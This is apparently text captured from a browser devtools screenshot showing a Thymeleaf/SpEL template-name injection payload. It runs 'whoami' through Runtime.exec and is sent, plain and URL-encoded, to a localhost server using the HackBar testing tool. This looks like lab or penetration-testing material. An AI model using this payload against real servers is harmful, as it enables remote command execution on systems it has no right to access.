 template name specification: 'doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::'
元素 控制台 源代码/来源 Lighthouse 网络 性能 内存 应用 HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
localhost:8090/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%22).getInputStream()).next()%7d__::.x